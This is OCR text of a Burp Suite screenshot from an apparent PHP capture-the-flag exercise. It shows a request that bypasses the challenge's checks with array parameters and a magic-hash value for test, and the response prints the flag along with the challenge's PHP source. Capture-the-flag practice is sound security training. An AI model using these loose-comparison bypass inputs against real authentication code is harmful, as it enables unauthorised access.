 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 4 × ...
Go Cancel < > Target: http://vps1.blue-whale.me:23331 ?
Request
Raw Params Headers Hex
GET /feature/?name[]=a&password[]=b1&test=s878926199a HTTP/1.1
Host: vps1.blue-whale.me:23331
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=dfa32c999a84f176eb4327e27660e3a9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 17 May 2020 07:54:35 GMT
Server: Apache
Vary: Accept-Encoding
Content-Length: 5338
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>Exercise</title>
<meta charset="UTF-8">
</head>
<body>
<h1>PHP's basic feature</h1><!--好吧其实是老套路了-->
You passed stage 1.<br />You passed stage 2.<br />Flag:
flag{=_=PHP_1S_TH3_BES7_L4NGUAGE}<hr /><code><span
style="color: #000000">
&lt;!DOCTYPE&nbsp;html&gt; <br />&lt;html&gt; <br
/>&lt;head&gt; <br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;title&gt;Exercise&lt;/title&gt;
<br />&nbsp;&nbsp;&nbsp;&nbsp;&lt;meta&nbsp;charset="UTF-8"&gt;
<br />&lt;/head&gt; <br />&lt;body&gt; <br
/>&lt;h1&gt;PHP's&nbsp;basic&nbsp;feature&lt;/h1&gt;&lt;!--好吧其
实是老套路了--&gt; <br /><span style="color: #0000BB">&lt;?php
<br /></span><span style="color:
#007700">require_once(</span><span style="color:
#DD0000">'flag.php'</span><span style="color: #007700">); <br
/> <br />if&nbsp;(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'name'</span><span style="color:
#007700">])&nbsp;and&nbsp;isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'password'</span><span style="color:
#007700">])&nbsp;&amp;&amp;&nbsp;isset(</span><span
style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color:
#DD0000">'test'</span><span style="color: #007700">])){ <br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#FF8000">//&nbsp;==========&nbsp;Stage&nbsp;1&nbsp;==========&nb
sp; <br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$test</span><span style="color: #007700">=</span><span
style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color:
? < + > Type a search term 0 matches
Done 5,514 bytes | 336 millis